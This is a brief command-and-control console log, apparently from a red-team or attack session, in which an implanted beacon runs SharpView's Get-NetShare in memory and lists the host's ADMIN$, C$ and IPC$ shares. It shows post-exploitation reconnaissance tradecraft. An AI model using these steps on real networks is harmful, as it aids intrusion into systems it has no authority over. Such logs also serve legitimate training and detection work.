 [09/22 15:04:31] beacon> execute-assembly /usr/share/poshc2/resources/modules/SharpView.exe Get-NetShare
[09/22 15:04:57] [*] Tasked beacon to run .NET program: SharpView.exe Get-NetShare
[09/22 15:04:58] [+] host called home, sent: 844867 bytes
[09/22 15:05:00] [+] received output:
Name                           : ADMIN$
Type                           : 2147483648
Remark                         : Remote Admin
ComputerName                   : localhost

Name                           : C$
Type                           : 2147483648
Remark                         : Default share
ComputerName                   : localhost

Name                           : IPC$
Type                           : 2147483651
Remark                         : Remote IPC
ComputerName                   : localhost